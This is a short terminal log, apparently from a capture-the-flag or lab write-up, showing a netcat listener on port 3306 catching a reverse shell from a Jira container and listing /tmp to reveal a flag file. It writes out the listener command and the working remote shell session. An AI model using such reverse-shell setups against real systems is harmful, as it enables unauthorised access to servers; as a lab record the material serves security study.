 [root@VM-4-7-centos ~]# nc -lvv 3306
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3306
Ncat: Listening on 0.0.0.0:3306
Ncat: Connection from 123.58.224.7.
Ncat: Connection from 123.58.224.7:41074.
daemon@0c1382692b8c:/var/atlassian/jira$ ls /tmp
ls /tmp
flag-{bmh27936672-1d9b-4a16-9c60-cf282a5fb76c}
hsperfdata_daemon
hsperfdata_root
daemon@0c1382692b8c:/var/atlassian/jira$